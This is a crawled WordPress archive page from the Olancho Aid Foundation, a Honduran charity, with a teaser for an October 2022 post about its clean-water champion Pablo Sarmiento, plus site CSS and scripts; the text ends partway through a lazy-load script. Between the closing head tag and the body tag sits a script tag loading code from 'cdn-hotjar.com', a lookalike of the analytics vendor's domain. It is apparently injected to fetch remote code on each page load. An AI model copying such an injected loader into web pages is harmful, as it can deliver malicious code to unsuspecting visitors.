

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olanchoaid.org/2022/10/
body_size: 10585
content:
<!DOCTYPE html><html lang="en"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='noindex, follow' /><title>October 2022 - Olancho Aid Foundation</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="October 2022 - Olancho Aid Foundation" /><meta property="og:url" content="https://olanchoaid.org/2022/10/" /><meta property="og:site_name" content="Olancho Aid Foundation" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://olanchoaid.org/2022/10/","url":"https://olanchoaid.org/2022/10/","name":"October 2022 - Olancho Aid Foundation","isPartOf":{"@id":"https://olanchoaid.org/#website"},"primaryImageOfPage":{"@id":"https://olanchoaid.org/2022/10/#primaryimage"},"image":{"@id":"https://olanchoaid.org/2022/10/#primaryimage"},"thumbnailUrl":"https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-scaled.jpg","breadcrumb":{"@id":"https://olanchoaid.org/2022/10/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://olanchoaid.org/2022/10/#primaryimage","url":"https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-scaled.jpg","contentUrl":"https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://olanchoaid.org/2022/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olanchoaid.org/"},{"@type":"ListItem","position":2,"name":"Archives for October 2022"}]},{"@type":"WebSite","@id":"https://olanchoaid.org/#website","url":"https://olanchoaid.org/","name":"Olancho Aid Foundation","description":"Education. Hope. Transformation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olanchoaid.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Feed" href="https://olanchoaid.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Olancho Aid Foundation &raquo; Comments Feed" href="https://olanchoaid.org/comments/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav,section{display:block}a{background:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border:0;padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}img{vertical-align:middle}h1{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{margin-top:20px;margin-bottom:10px}h1{font-size:36px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.site-inner,.wrap{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-collapse{border-color:#e7e7e7}.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.content-sidebar-wrap:before,.content-sidebar-wrap:after,.site-inner:before,.site-inner:after,.wrap:before,.wrap:after{content:" ";display:table}.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.content-sidebar-wrap:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}a{color:#e5554e;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}strong{font-weight:700}h1{color:#333;font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}h1{font-size:36px}img{max-width:100%}img{height:auto}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:none;color:#fff;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}.entry-title{font-size:36px}.aligncenter{display:block;margin:0 auto 24px}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin-top:0;margin-bottom:0}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-left:-15px;margin-right:-15px}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:none;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.navbar-default .navbar-nav>li>a{color:ghostwhite;font-size:20px}.navbar-nav>li>.dropdown-menu{background-color:#0074C8;margin-top:-2px}#menu-header-nav{float:right}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074C8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}#menu-header-nav{width:100%}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap{width:100%;padding:0}.title-area{width:100%;padding:0 0;text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center}.site-description,.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px 10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}section.widget.widget_text{padding-bottom:30px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://olanchoaid.org/wp-content/litespeed/ucss/9fe5ff65b312c78fc58b9943314f73fc.css?ver=969c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://olanchoaid.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://olanchoaid.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olanchoaid.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">document.documentElement.className+=" js"</script> <link rel="icon" href="https://olanchoaid.org/wp-content/uploads/2026/01/favicon.png" /><link rel="pingback" href="https://olanchoaid.org/xmlrpc.php" /> <script type="litespeed/javascript" data-src="https://use.typekit.net/amm2mkx.js"></script> <script type="litespeed/javascript">try{Typekit.load({async:!0})}catch(e){}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
 <script type="litespeed/javascript">var analyticsFileTypes=[];var analyticsSnippet='disabled';var analyticsEventTracking='enabled'</script> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-42852099-24','auto');ga('send','pageview')</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <script type="litespeed/javascript" data-src="https://cdn-hotjar.com/hotjar.min.js"></script> <body class="archive date wp-theme-genesis wp-child-theme-genesis-bootstrap-master header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://olanchoaid.org/">Olancho Aid Foundation</a></p><p class="site-description">Education. Hope. Transformation</p></div><aside class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">Education. Hope. Transformation.</div></div></section></aside><a href="/forms/donation-form"><div class="header-donate-button"><aside class="header-donate-button">DONATE NOW</aside></div></a></div></header><div class="navbar navbar-default navbar-primary"><div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-container-primary">Menu</button></div><nav class="nav-primary" aria-label="Main"><div id="nav-container-primary" class="collapse navbar-collapse"><ul id="menu-header-nav" class="menu-primary nav navbar-nav"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167 dropdown"><a class="dropdown-toggle" title="Who We Are" href="#" data-toggle="dropdown">Who We Are <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="Mission" href="https://olanchoaid.org/who-we-are/mission/">Mission</a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a title="Leaders" href="https://olanchoaid.org/who-we-are/leaders/">Leaders</a></li><li id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3758"><a title="Location" href="https://olanchoaid.org/who-we-are/location/">Location</a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a class="dropdown-toggle" title="What We Do" href="#" data-toggle="dropdown">What We Do <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a title="Inclusive Education" href="https://olanchoaid.org/whatwedo/education-schools/">Inclusive Education</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a title="Sustainable Communities" href="https://olanchoaid.org/?page_id=3856">Sustainable Communities</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 dropdown"><a class="dropdown-toggle" title="Participate" href="#" data-toggle="dropdown">Participate <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a title="Global Exchange" href="https://olanchoaid.org/participate/travelers-2/">Global Exchange</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a title="Ways to Give" href="https://olanchoaid.org/participate/give/">Ways to Give</a></li></ul></li><li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Blog|News" href="https://olanchoaid.org/news/">Blog|News</a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Connect" href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></nav></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="archive-description date-archive-description archive-date"><h1 class="archive-title">Archives for  October 2022</h1></div><article class="post-6212 post type-post status-publish format-standard has-post-thumbnail category-general-news category-oaf-spotlight tag-clean-water tag-honduras tag-juticalpa tag-mission-teams tag-nazareth tag-olancho tag-olancho-aid-foundation tag-water entry" aria-label="Spotlight: Olancho Aid’s Clean Water Champion, Pablo Sarmiento!"><header class="entry-header"><h2 class="entry-title"><a href="https://olanchoaid.org/spotlight-pablo-sarmiento/" rel="bookmark">Spotlight: Olancho Aid’s Clean Water Champion, Pablo Sarmiento!</a></h2><p class="entry-meta"><time class="entry-time">October 11, 2022</time> by <span class="entry-author"><a href="https://olanchoaid.org/author/news/" class="entry-author-link" rel="author"><span class="entry-author-name">News</span></a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://olanchoaid.org/spotlight-pablo-sarmiento/" aria-hidden="true" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-300x200.jpg.webp" class="alignleft post-image entry-image" alt="" decoding="async" data-srcset="https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-300x200.jpg.webp 300w, https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-1024x683.jpg.webp 1024w, https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-768x512.jpg.webp 768w, https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-1536x1025.jpg.webp 1536w, https://olanchoaid.org/wp-content/uploads/2022/10/water-projects-3-2048x1366.jpg.webp 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><p>Spotlight: Olancho Aid’s Clean Water Champion, Pablo Sarmiento!
&nbsp;Starting in 2014, Olancho Aid began to confront a significant issue facing rural families in Honduras: the lack of access to clean water. It is common in Honduras for many rural communities to source their water from rivers that can be contaminated with agricultural waste and other pollution. Water contamination can also occur due to broken water system pipes or unsafe household water storage, which can lead to &#x02026; <a href="https://olanchoaid.org/spotlight-pablo-sarmiento/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://olanchoaid.org/category/general-news/" rel="category tag">News</a>, <a href="https://olanchoaid.org/category/oaf-spotlight/" rel="category tag">OAF Spotlight</a></span> <span class="entry-tags">Tagged With: <a href="https://olanchoaid.org/tag/clean-water/" rel="tag">clean water</a>, <a href="https://olanchoaid.org/tag/honduras/" rel="tag">Honduras</a>, <a href="https://olanchoaid.org/tag/juticalpa/" rel="tag">Juticalpa</a>, <a href="https://olanchoaid.org/tag/mission-teams/" rel="tag">Mission Teams</a>, <a href="https://olanchoaid.org/tag/nazareth/" rel="tag">Nazareth</a>, <a href="https://olanchoaid.org/tag/olancho/" rel="tag">Olancho</a>, <a href="https://olanchoaid.org/tag/olancho-aid-foundation/" rel="tag">Olancho Aid Foundation</a>, <a href="https://olanchoaid.org/tag/water/" rel="tag">Water</a></span></p></footer></article></main></div></div><div id="footer-widgets" class="footer-widgets active-1"><div class="wrap"><div class="inner-wrap"><div id="footer-widgets" class="footer-widgets-1 widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/OlanchoAid" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/olanchoaid/?hl=en" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/olanchoaid/en" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/olanchoaid" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/olanchoaid" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://olanchoaid.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://olanchoaid.org/?page_id=9">Home</a></li><li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://olanchoaid.org/news/">Blog | News</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://olanchoaid.org/connect/">Connect</a></li></ul></div></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer_smaller_menu-container"><ul id="menu-footer_smaller_menu" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://olanchoaid.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://olanchoaid.org/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="/sitemap.html">Sitemap</a></li></ul></div></div></section><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="textwidget">© 2016 Olancho Aid Foundation</div></div></section></div></div></div></div><footer class="site-footer"><div class="wrap"><p><div class="creds">Copyright &#xA9;&nbsp;2026 &middot; <a href="/">Olancho Aid Foundation</a></div></p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genesis-bootstrap-master/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #0066cc !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script id="q2w3_fixed_widget-js-extra" type="litespeed/javascript">var q2w3_sidebar_options=[{"use_sticky_position":!1,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer-widgets","screen_max_width":992,"screen_max_height":0,"widgets":[]}]</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"2a25151df2","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://olanchoaid.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 